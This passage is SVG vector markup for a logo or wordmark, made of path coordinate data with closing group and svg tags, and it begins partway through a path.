			c0.0148,0.0173,0.0344,0.0284,0.0591,0.0332c0.1131,0.0197,0.2041,0.0837,0.273,0.1919c0.0689,0.1083,0.1476,0.2952,0.2362,0.5609
			l0.1993,0.6052c0.0048,0.005,0.0074,0.0148,0.0074,0.0295c0,0.0295-0.0173,0.0443-0.0517,0.0443h-0.6938
			c-0.0147,0-0.0271-0.0024-0.0369-0.0074c-0.0099-0.0048-0.0173-0.0172-0.0221-0.0369l-0.1698-0.5019
			c-0.0738-0.2705-0.1489-0.4613-0.2251-0.572c-0.0764-0.1107-0.1932-0.1661-0.3506-0.1661h-0.62v1.2252
			c0,0.0147-0.0062,0.0284-0.0184,0.0406c-0.0123,0.0123-0.0258,0.0184-0.0406,0.0184h-0.5905
			c-0.0148,0-0.0284-0.0061-0.0406-0.0184c-0.0124-0.0122-0.0185-0.0258-0.0185-0.0406V34.8481z M296.8845,36.4054
			c0.1624,0,0.3037-0.0406,0.4244-0.1218c0.1205-0.0812,0.1808-0.2078,0.1808-0.3801c0-0.1772-0.059-0.3087-0.1771-0.3949
			c-0.1181-0.086-0.2609-0.1292-0.4281-0.1292h-0.8193v1.0259H296.8845z"/>
	</g>
</g>
<g>
	<path d="M128.7041,15.418c-0.0254-0.0215-0.0376-0.0537-0.0376-0.0967c0-1.3643,0.2944-2.5566,0.8838-3.5781
		s1.5591-1.8926,2.9092-2.6143l1.8857-1.0078c0.75-0.3994,1.334-0.7656,1.7515-1.0977c0.418-0.332,0.7285-0.6963,0.9321-1.0928
		s0.3057-0.873,0.3057-1.4307c0-0.4854-0.1357-0.9482-0.4072-1.3877s-0.668-0.793-1.1895-1.0605s-1.1392-0.4014-1.8535-0.4014
		c-0.6641,0-1.2339,0.1104-1.709,0.332s-0.8555,0.5283-1.1411,0.9209c-0.1997,0.2715-0.3569,0.6113-0.4712,1.0186
		s-0.1714,0.7529-0.1714,1.0391c0,0.0361-0.0073,0.0586-0.0215,0.0693c-0.0146,0.0107-0.0361,0.0166-0.0645,0.0166h-1.6392
		c-0.0786,0-0.1177-0.0283-0.1177-0.0859c0.0283-0.5361,0.123-1.0645,0.2837-1.5859s0.3979-0.9854,0.7124-1.3926
		c0.4429-0.6143,1.0288-1.0947,1.7573-1.4414s1.5894-0.5195,2.582-0.5195c1.0786,0,2.0142,0.2109,2.8071,0.6318
		c0.793,0.4219,1.3945,0.9775,1.8057,1.666c0.4106,0.6895,0.6157,1.4238,0.6157,2.2021s-0.1445,1.459-0.4336,2.041
		c-0.2896,0.582-0.7036,1.0986-1.2432,1.5488c-0.5391,0.4492-1.2412,0.9062-2.1055,1.3711l-1.8428,0.9854
		c-0.8999,0.4785-1.5786,1-2.0356,1.5645s-0.6929,1.1533-0.707,1.7676h8.5181c0.021,0,0.041,0.0098,0.0586,0.0273
		c0.0181,0.0176,0.0269,0.041,0.0269,0.0693v1.4678c0,0.0215-0.0088,0.041-0.0269,0.0596
		c-0.0176,0.0176-0.0376,0.0264-0.0586,0.0264H128.795C128.7593,15.4502,128.729,15.4395,128.7041,15.418z"/>
	<path d="M144.3423,14.7646c-1.0854-0.6641-1.9229-1.5928-2.5122-2.7861c-0.5894-1.1924-0.8838-2.5605-0.8838-4.1035
		c0-1.5352,0.2944-2.8994,0.8838-4.0928c0.5894-1.1924,1.4268-2.1211,2.5122-2.7861C145.4283,0.332,146.6963,0,148.1465,0
		c1.3784,0,2.5947,0.3018,3.6484,0.9053c1.0532,0.6035,1.8696,1.4521,2.4482,2.5449c0.1782,0.3428,0.3389,0.7393,0.4819,1.1895
		s0.2144,0.7607,0.2144,0.9316c0,0.0508-0.0215,0.0752-0.0645,0.0752h-1.7461c-0.0645,0-0.1035-0.0322-0.1182-0.0967
		c-0.1641-0.7568-0.4644-1.4209-0.8999-1.9922s-0.9912-1.0186-1.666-1.3398s-1.4409-0.4824-2.2983-0.4824
		c-1.1284,0-2.0967,0.2705-2.9038,0.8096c-0.8076,0.5391-1.418,1.2744-1.8325,2.207c-0.4141,0.9316-0.6211,1.9736-0.6211,3.123
		c0,1.1572,0.207,2.2002,0.6211,3.1289c0.4146,0.9287,1.0249,1.6641,1.8325,2.207c0.8071,0.543,1.7754,0.8145,2.9038,0.8145
		c1.3213,0,2.395-0.3535,3.2197-1.0605c0.8252-0.708,1.3877-1.665,1.6875-2.8721c0.0073-0.043,0.0176-0.0674,0.0322-0.0752
		c0.0142-0.0068,0.043-0.0107,0.0859-0.0107h1.7031c0.0571,0,0.0859,0.0215,0.0859,0.0645c0,0.3145-0.1162,0.7705-0.3481,1.3662
		c-0.2324,0.5967-0.498,1.1162-0.7983,1.5596c-0.6001,0.8926-1.3804,1.5762-2.3408,2.0518
		c-0.9609,0.4746-2.0698,0.7119-3.3271,0.7119C146.6963,15.7607,145.4283,15.4287,144.3423,14.7646z"/>
	<path d="M157.3833,15.4238c-0.0181-0.0186-0.0269-0.0381-0.0269-0.0596V0.3965c0-0.0215,0.0088-0.041,0.0269-0.0586
		s0.0376-0.0273,0.0591-0.0273h1.5645c0.021,0,0.041,0.0098,0.0586,0.0273c0.0181,0.0176,0.0269,0.0371,0.0269,0.0586v5.3574
		c0,0.0498,0.0176,0.0889,0.0537,0.1172c0.0356,0.0293,0.0786,0.043,0.1284,0.043c0.0859,0,0.1499-0.0322,0.1929-0.0957
		c0.2856-0.4072,0.666-0.7256,1.1411-0.9541s1.0444-0.3428,1.709-0.3428c0.8145,0,1.5283,0.1641,2.1431,0.4932
		c0.6138,0.3281,1.0908,0.7979,1.4302,1.4092c0.3394,0.6104,0.5088,1.3223,0.5088,2.1367v6.8037
		c0,0.0215-0.0088,0.041-0.0269,0.0596c-0.0176,0.0176-0.0371,0.0264-0.0586,0.0264h-1.5859c-0.0215,0-0.041-0.0088-0.0591-0.0264
		c-0.0176-0.0186-0.0264-0.0381-0.0264-0.0596V8.8926c0-0.5713-0.1128-1.0635-0.3379-1.4785
		c-0.2246-0.4141-0.5391-0.7285-0.9429-0.9424c-0.4033-0.2148-0.8623-0.3213-1.3765-0.3213c-0.5571,0-1.0557,0.1172-1.4946,0.3535
		c-0.4395,0.2354-0.7822,0.5645-1.0288,0.9854c-0.2466,0.4219-0.3696,0.8965-0.3696,1.4248v6.4502
		c0,0.0215-0.0088,0.041-0.0269,0.0596c-0.0176,0.0176-0.0376,0.0264-0.0586,0.0264h-1.5645
		C157.4209,15.4502,157.4014,15.4414,157.3833,15.4238z"/>
	<path d="M170.9659,15.0488c-0.8105-0.4756-1.4409-1.1465-1.8911-2.0146c-0.4497-0.8682-0.6748-1.8701-0.6748-3.0059
		c0-1.0713,0.2124-2.0459,0.6377-2.9248c0.4248-0.8779,1.0352-1.5713,1.832-2.0781c0.7964-0.5078,1.7266-0.7607,2.791-0.7607
		c1.1357,0,2.0962,0.2529,2.8823,0.7607c0.7861,0.5068,1.3711,1.1729,1.7568,1.998s0.5791,1.7129,0.5791,2.6621
		c0,0.2002-0.0039,0.3506-0.0107,0.4502c-0.0078,0.1357-0.0645,0.2041-0.1719,0.2041h-8.5713
		c0.0425,0.7637,0.2178,1.4316,0.5249,2.0029c0.3071,0.5723,0.7251,1.0127,1.2534,1.3232c0.5288,0.3105,1.1431,0.4668,1.8428,0.4668
		c0.8071,0,1.4683-0.1826,1.9824-0.5469s0.8926-0.8682,1.1357-1.5107c0.0146-0.043,0.0322-0.0693,0.0537-0.0801
		s0.0498-0.0166,0.0859-0.0166h1.5967c0.0566,0,0.085,0.0322,0.085,0.0967c0,0.0928-0.0547,0.2842-0.166,0.5732
		c-0.1104,0.2891-0.2764,0.6094-0.498,0.959s-0.4893,0.6641-0.8037,0.9424c-0.9214,0.8076-2.0786,1.2109-3.4717,1.2109
		C172.7032,15.7607,171.7764,15.5234,170.9659,15.0488z M177.0684,8.7754c-0.1787-0.9434-0.5625-1.6611-1.1523-2.1543
		c-0.5894-0.4922-1.3555-0.7393-2.2983-0.7393c-0.8716,0-1.6035,0.2627-2.1963,0.7881c-0.5933,0.5244-0.9858,1.2266-1.1787,2.1055
		H177.0684z"/>
	<path d="M183.2461,15.0488c-0.8076-0.4756-1.4395-1.1484-1.8965-2.0205c-0.457-0.8711-0.6855-1.8779-0.6855-3.0215
		c0-1.1426,0.2285-2.1475,0.6855-3.0156s1.0889-1.5391,1.8965-2.0146c0.8066-0.4746,1.7207-0.7119,2.7432-0.7119
		c0.8135,0,1.5605,0.1465,2.2393,0.4395c0.6777,0.293,1.2422,0.7139,1.6924,1.2637c0.2285,0.2783,0.4219,0.5811,0.5791,0.9053
		c0.1562,0.3252,0.2744,0.6182,0.3535,0.8789c0.0781,0.2607,0.1172,0.4336,0.1172,0.5195c0,0.0576-0.0352,0.0859-0.1064,0.0859
		h-1.5752c-0.043,0-0.0732-0.0068-0.0918-0.0215c-0.0176-0.0146-0.0332-0.043-0.0479-0.0859
		c-0.5146-1.5645-1.5674-2.3467-3.1602-2.3467c-0.7002,0-1.3223,0.168-1.8652,0.5039c-0.542,0.3359-0.9678,0.8145-1.2744,1.4355
		c-0.3076,0.6221-0.4609,1.3428-0.4609,2.1641c0,0.8291,0.1533,1.5527,0.4609,2.1699c0.3066,0.6182,0.7334,1.0947,1.2803,1.4307
		s1.166,0.5039,1.8594,0.5039c0.8066,0,1.4922-0.2168,2.0566-0.6484c0.5645-0.4326,0.9463-1.041,1.1465-1.8271
		c0.0146-0.0645,0.0537-0.0967,0.1182-0.0967h1.5957c0.0576,0,0.0859,0.0322,0.0859,0.0967c0,0.1006-0.0371,0.291-0.1123,0.5732
		s-0.2021,0.6035-0.3799,0.9648c-0.1787,0.3604-0.415,0.7012-0.708,1.0225c-0.457,0.5-1.0117,0.8857-1.666,1.1572
		c-0.6533,0.2715-1.3662,0.4072-2.1367,0.4072C184.9668,15.7607,184.0528,15.5234,183.2461,15.0488z"/>
	<path d="M195.001,15.4238c-0.0176,0.0176-0.0371,0.0264-0.0586,0.0264h-1.5645c-0.0215,0-0.041-0.0088-0.0586-0.0264
		c-0.0186-0.0186-0.0273-0.0381-0.0273-0.0596V0.3965c0-0.0215,0.0088-0.041,0.0273-0.0586
		c0.0176-0.0176,0.0371-0.0273,0.0586-0.0273h1.5645c0.0215,0,0.041,0.0098,0.0586,0.0273
		c0.0186,0.0176,0.0273,0.0371,0.0273,0.0586v8.3789c0,0.0645,0.0215,0.1172,0.0645,0.1602S195.1885,9,195.253,9
		c0.0713,0,0.1367-0.0283,0.1934-0.0859l4.0176-4.2852c0.043-0.043,0.0928-0.0645,0.1504-0.0645h2.0146
		c0.043,0,0.0645,0.0176,0.0645,0.0537c0,0.0215-0.0146,0.0459-0.043,0.0752l-4.6719,4.8965l5.1855,5.7529
		c0.0283,0.0293,0.0391,0.0537,0.0322,0.0752s-0.0244,0.0322-0.0537,0.0322h-2.1104c-0.0576,0-0.1074-0.0215-0.1504-0.0645
		l-4.4355-4.9609c-0.0498-0.0635-0.1182-0.0957-0.2041-0.0957c-0.0645,0-0.1162,0.0176-0.1553,0.0527
		c-0.0391,0.0361-0.0586,0.0859-0.0586,0.1504v4.832C195.0284,15.3857,195.0196,15.4053,195.001,15.4238z"/>
	<path d="M205.004,15.0488c-0.8252-0.4756-1.4717-1.1484-1.9395-2.0205c-0.4678-0.8711-0.7012-1.8779-0.7012-3.0215
		c0-1.1426,0.2354-2.1475,0.707-3.0156s1.1191-1.5391,1.9443-2.0146c0.8252-0.4746,1.7559-0.7119,2.791-0.7119
		c1.0361,0,1.9658,0.2373,2.791,0.7119c0.8252,0.4756,1.4717,1.1465,1.9395,2.0146s0.7021,1.873,0.7021,3.0156
		c0,1.1436-0.2344,2.1504-0.7021,3.0215c-0.4678,0.8721-1.1143,1.5449-1.9395,2.0205c-0.8252,0.4746-1.7549,0.7119-2.791,0.7119
		C206.7627,15.7607,205.8291,15.5234,205.004,15.0488z M204.5704,12.1768c0.3213,0.6182,0.7637,1.0947,1.3281,1.4307
		s1.2002,0.5039,1.9072,0.5039s1.3428-0.165,1.9072-0.4932s1.0059-0.8037,1.3232-1.4248c0.3184-0.6221,0.4766-1.3506,0.4766-2.1865
		c0-0.8418-0.1582-1.5723-0.4766-2.1904c-0.3174-0.6182-0.7568-1.0908-1.3174-1.4199c-0.5615-0.3281-1.1982-0.4932-1.9131-0.4932
		c-0.7139,0-1.3535,0.168-1.918,0.5039s-1.0049,0.8145-1.3232,1.4355c-0.3174,0.6221-0.4766,1.3428-0.4766,2.1641
		C204.0879,10.8359,204.2491,11.5596,204.5704,12.1768z"/>
	<path d="M217.3086,15.2148c-0.6211-0.3359-1.1035-0.8145-1.4463-1.4365c-0.3428-0.6211-0.5146-1.3496-0.5146-2.1855V4.6504
		c0-0.0215,0.0088-0.041,0.0273-0.0596c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.5645c0.0215,0,0.041,0.0088,0.0586,0.0264
		c0.0176,0.0186,0.0264,0.0381,0.0264,0.0596v6.6104c0,0.5859,0.1143,1.0898,0.3438,1.5107
		c0.2285,0.4219,0.5439,0.7432,0.9482,0.9648c0.4033,0.2207,0.8652,0.332,1.3867,0.332c0.5576,0,1.0596-0.1221,1.5059-0.3643
		c0.4463-0.2432,0.7959-0.582,1.0498-1.0186c0.2539-0.4355,0.3809-0.9248,0.3809-1.4678V4.6504c0-0.0215,0.0088-0.041,0.0264-0.0596
		c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.5645c0.0215,0,0.041,0.0088,0.0586,0.0264
		c0.0186,0.0186,0.0273,0.0381,0.0273,0.0596v10.7139c0,0.0215-0.0088,0.041-0.0273,0.0596
		c-0.0176,0.0176-0.0371,0.0264-0.0586,0.0264h-1.4785c-0.0215,0-0.041-0.0088-0.0586-0.0264
		c-0.0186-0.0186-0.0273-0.0381-0.0273-0.0596v-0.8994c0-0.0498-0.0137-0.0928-0.043-0.1289
		c-0.0283-0.0361-0.0635-0.0537-0.1064-0.0537c-0.0791,0-0.1543,0.0469-0.2256,0.1396c-0.2783,0.3789-0.666,0.6895-1.1621,0.9316
		c-0.4971,0.2432-1.0879,0.3643-1.7734,0.3643C218.6514,15.7178,217.9297,15.5498,217.3086,15.2148z"/>
	<path d="M229.1993,15.2363c-0.3857-0.1436-0.6768-0.3936-0.873-0.75c-0.1963-0.3574-0.2949-0.8535-0.2949-1.4893V6.2148H226.21
		c-0.0215,0-0.041-0.0098-0.0586-0.0273c-0.0186-0.0176-0.0273-0.0371-0.0273-0.0586V4.6504c0-0.0215,0.0088-0.041,0.0273-0.0596
		c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.8213V1.4248c0-0.0215,0.0088-0.041,0.0273-0.0586
		c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.5322c0.0283,0,0.0518,0.0088,0.0693,0.0264s0.0273,0.0371,0.0273,0.0586v3.1396
		h2.4531c0.0215,0,0.041,0.0088,0.0596,0.0264c0.0176,0.0186,0.0264,0.0381,0.0264,0.0596v1.4785
		c0,0.0215-0.0088,0.041-0.0264,0.0586c-0.0186,0.0176-0.0381,0.0273-0.0596,0.0273h-2.4531v6.6211
		c0,0.3574,0.0801,0.6074,0.2412,0.75c0.1602,0.1426,0.4297,0.2139,0.8086,0.2139h1.7783c0.0215,0,0.041,0.0098,0.0596,0.0273
		c0.0176,0.0176,0.0264,0.041,0.0264,0.0693v1.4678c0,0.0215-0.0088,0.041-0.0264,0.0596
		c-0.0186,0.0176-0.0381,0.0264-0.0596,0.0264H230.71C230.0889,15.4502,229.585,15.3789,229.1993,15.2363z"/>
	<path d="M240.8272,2.4004c-0.1934-0.1143-0.3467-0.2666-0.4609-0.4561c-0.1143-0.1885-0.1719-0.3906-0.1719-0.6045
		c0-0.2148,0.0576-0.416,0.1719-0.6055s0.2676-0.3418,0.4609-0.4561c0.1924-0.1143,0.3994-0.1709,0.6211-0.1709
		s0.4307,0.0566,0.627,0.1709s0.3535,0.2666,0.4717,0.4561c0.1172,0.1895,0.1768,0.3906,0.1768,0.6055
		c0,0.2139-0.0596,0.416-0.1768,0.6045c-0.1182,0.1895-0.2754,0.3418-0.4717,0.4561s-0.4053,0.1709-0.627,0.1709
		S241.0196,2.5146,240.8272,2.4004z M240.6075,15.4238c-0.0186-0.0186-0.0273-0.0381-0.0273-0.0596V4.6504
		c0-0.0215,0.0088-0.041,0.0273-0.0596c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.5645c0.0215,0,0.041,0.0088,0.0586,0.0264
		c0.0176,0.0186,0.0273,0.0381,0.0273,0.0596v10.7139c0,0.0215-0.0098,0.041-0.0273,0.0596
		c-0.0176,0.0176-0.0371,0.0264-0.0586,0.0264h-1.5645C240.6446,15.4502,240.625,15.4414,240.6075,15.4238z"/>
	<path d="M245.754,14.7217c-0.3359-0.2783-0.6035-0.5928-0.8037-0.9434c-0.2002-0.3496-0.3398-0.6709-0.418-0.9639
		c-0.0791-0.293-0.1182-0.5039-0.1182-0.6318c0-0.0576,0.0283-0.0859,0.0859-0.0859h1.5537c0.0352,0,0.0645,0.0068,0.0859,0.0215
		s0.0352,0.043,0.043,0.0859c0.1348,0.6064,0.3926,1.0605,0.7715,1.3604c0.5137,0.4072,1.2812,0.6104,2.3027,0.6104
		c0.5859,0,1.0879-0.0762,1.5059-0.2295c0.418-0.1543,0.7354-0.3682,0.9531-0.6436c0.2178-0.2744,0.3271-0.5908,0.3271-0.9482
		c0-0.5352-0.1943-0.9248-0.584-1.168c-0.3896-0.2422-0.9912-0.3994-1.8057-0.4707l-1.2959-0.1182
		c-1.1357-0.0996-2.0273-0.3984-2.6738-0.8945s-0.9688-1.1982-0.9688-2.1055c0-0.6143,0.1768-1.1748,0.5303-1.6826
		c0.3535-0.5068,0.8545-0.9082,1.5049-1.2051c0.6504-0.2959,1.4072-0.4443,2.2715-0.4443c1.4717,0,2.625,0.3857,3.4609,1.1572
		c0.2783,0.25,0.5039,0.5283,0.6748,0.835c0.1719,0.3076,0.293,0.5918,0.3643,0.8525s0.1074,0.459,0.1074,0.5947
		c0,0.0566-0.0293,0.085-0.0859,0.085h-1.5215c-0.0361,0-0.0645-0.0049-0.0859-0.0156s-0.0352-0.0371-0.043-0.0801
		c-0.0635-0.25-0.1475-0.4736-0.251-0.6699c-0.1045-0.1963-0.2773-0.4023-0.5205-0.6162c-0.4707-0.3926-1.1709-0.5889-2.0996-0.5889
		c-0.5215,0-0.9766,0.0732-1.3662,0.2197s-0.6875,0.3496-0.8945,0.6104s-0.3105,0.5557-0.3105,0.8838
		c0,0.457,0.1963,0.7969,0.5889,1.0176c0.3936,0.2217,0.9932,0.3721,1.8008,0.4502l1.2529,0.1289
		c1.1572,0.1211,2.0605,0.4307,2.7109,0.9268c0.6494,0.4961,0.9746,1.2197,0.9746,2.1699c0,0.6709-0.1836,1.2744-0.5518,1.8105
		c-0.3672,0.5352-0.8945,0.957-1.5801,1.2637c-0.6855,0.3076-1.4824,0.4609-2.3896,0.4609
		C247.75,15.7607,246.5821,15.4141,245.754,14.7217z"/>
	<path d="M260.9737,15.4238c-0.0186-0.0186-0.0273-0.0381-0.0273-0.0596V4.6504c0-0.0215,0.0088-0.041,0.0273-0.0596
		c0.0176-0.0176,0.0371-0.0264,0.0586-0.0264h1.4785c0.0215,0,0.041,0.0088,0.0596,0.0264
		c0.0176,0.0186,0.0264,0.0381,0.0264,0.0596v0.8994c0,0.0508,0.0156,0.0928,0.0479,0.1289s0.0703,0.0537,0.1133,0.0537
		c0.0781,0,0.1494-0.0469,0.2139-0.1396c0.2783-0.3711,0.6709-0.6787,1.1787-0.9209c0.5068-0.2432,1.1143-0.3643,1.8213-0.3643
		c0.8281,0,1.5557,0.166,2.1807,0.498s1.1084,0.8105,1.4512,1.4355s0.5146,1.3555,0.5146,2.1914v6.9316
		c0,0.0215-0.0088,0.041-0.0264,0.0596c-0.0186,0.0176-0.0381,0.0264-0.0596,0.0264h-1.5537c-0.0215,0-0.043-0.0088-0.0635-0.0264
		c-0.0215-0.0186-0.0322-0.0381-0.0322-0.0596V8.7539c0-0.5859-0.1162-1.0898-0.3486-1.5107
		c-0.2324-0.4219-0.5537-0.7432-0.9639-0.9648c-0.4111-0.2207-0.8809-0.332-1.4092-0.332c-0.5713,0-1.082,0.1221-1.5322,0.3643
		c-0.4502,0.2432-0.8037,0.583-1.0605,1.0186c-0.2578,0.4355-0.3857,0.9248-0.3857,1.4678v6.5674
		c0,0.0215-0.0088,0.041-0.0273,0.0596c-0.0176,0.0176-0.0371,0.0264-0.0586,0.0264h-1.5645
		C261.0108,15.4502,260.9912,15.4414,260.9737,15.4238z"/>
	<path d="M274.628,15.0488c-0.8252-0.4756-1.4717-1.1484-1.9395-2.0205c-0.4678-0.8711-0.7021-1.8779-0.7021-3.0215
		c0-1.1426,0.2363-2.1475,0.707-3.0156c0.4717-0.8682,1.1201-1.5391,1.9453-2.0146c0.8242-0.4746,1.7549-0.7119,2.791-0.7119
		c1.0352,0,1.9658,0.2373,2.791,0.7119c0.8252,0.4756,1.4707,1.1465,1.9395,2.0146c0.4678,0.8682,0.7012,1.873,0.7012,3.0156
		c0,1.1436-0.2334,2.1504-0.7012,3.0215c-0.4688,0.8721-1.1143,1.5449-1.9395,2.0205c-0.8252,0.4746-1.7559,0.7119-2.791,0.7119
		C276.3867,15.7607,275.4522,15.5234,274.628,15.0488z M274.1934,12.1768c0.3213,0.6182,0.7646,1.0947,1.3291,1.4307
		s1.2002,0.5039,1.9072,0.5039s1.3428-0.165,1.9072-0.4932c0.5635-0.3281,1.0049-0.8037,1.3232-1.4248
		c0.3174-0.6221,0.4766-1.3506,0.4766-2.1865c0-0.8418-0.1592-1.5723-0.4766-2.1904c-0.3184-0.6182-0.7578-1.0908-1.3184-1.4199
		c-0.5605-0.3281-1.1982-0.4932-1.9121-0.4932c-0.7148,0-1.3535,0.168-1.918,0.5039s-1.0059,0.8145-1.3232,1.4355
		c-0.3184,0.6221-0.4766,1.3428-0.4766,2.1641C273.7119,10.8359,273.8721,11.5596,274.1934,12.1768z"/>
	<path d="M289.2784,15.4346c-0.0176,0.0107-0.041,0.0156-0.0693,0.0156h-2.6572c-0.0283,0-0.0518-0.0049-0.0693-0.0156
		c-0.0186-0.0107-0.0303-0.0342-0.0381-0.0703l-2.8281-10.7139c-0.0078-0.0068-0.0107-0.0176-0.0107-0.0322
		c0-0.0361,0.0244-0.0537,0.0752-0.0537h1.7031c0.0576,0,0.0967,0.0283,0.1182,0.0859l2.1855,8.957
		c0.0215,0.0645,0.0537,0.1162,0.0967,0.1553s0.0889,0.0586,0.1387,0.0586s0.0967-0.0195,0.1396-0.0586s0.0713-0.0908,0.0859-0.1553
		l2.1104-8.9785c0.0146-0.043,0.0498-0.0645,0.1074-0.0645h2.5068c0.0576,0,0.0938,0.0215,0.1074,0.0645l2.1543,8.9785
		c0.0137,0.0645,0.043,0.1162,0.0859,0.1553c0.042,0.0391,0.0918,0.0586,0.1494,0.0586c0.0498,0,0.0967-0.0195,0.1396-0.0586
		s0.0713-0.0908,0.0859-0.1553l2.1211-8.9785c0.0137-0.043,0.0605-0.0645,0.1387-0.0645h1.6611
		c0.0781,0,0.1104,0.0283,0.0967,0.0859l-2.8184,10.7139c-0.0068,0.0361-0.0195,0.0596-0.0371,0.0703s-0.041,0.0156-0.0693,0.0156
		h-2.6357c-0.0361,0-0.0645-0.0049-0.0859-0.0156s-0.0361-0.0342-0.043-0.0703l-2.1113-8.668
		c-0.0283-0.1426-0.0996-0.2139-0.2139-0.2139c-0.0508,0-0.0947,0.0176-0.1348,0.0537c-0.0391,0.0352-0.0654,0.0889-0.0801,0.1602
		l-2.0674,8.668C289.3086,15.4004,289.2959,15.4238,289.2784,15.4346z"/>
</g>
</svg>
